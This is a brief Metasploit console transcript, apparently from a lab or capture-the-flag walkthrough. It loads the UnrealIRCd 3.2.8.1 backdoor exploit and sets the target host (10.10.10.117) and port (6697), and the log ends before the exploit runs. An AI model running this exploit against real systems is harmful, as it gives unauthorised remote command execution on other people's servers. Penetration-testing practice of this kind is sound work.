 msf5 > use unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target address range or CIDR identifier
   RPORT   6667             yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 10.10.10.117
rhosts => 10.10.10.117
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rport 6697
rport => 6697